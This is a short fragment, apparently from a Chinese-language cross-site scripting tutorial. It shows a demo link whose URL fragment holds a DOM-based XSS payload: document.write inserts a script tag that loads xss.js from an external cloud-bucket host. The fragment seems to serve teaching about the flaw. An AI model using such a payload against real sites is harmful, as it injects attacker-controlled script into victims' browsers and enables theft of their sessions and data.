 相应的访问链接也更改为file:///C:/Users/jack/Desktop/XSSdemo/index.html#document.write(<script/src=http://ov6jc8fwp.bkt.clouddn.com/xss.js></script>")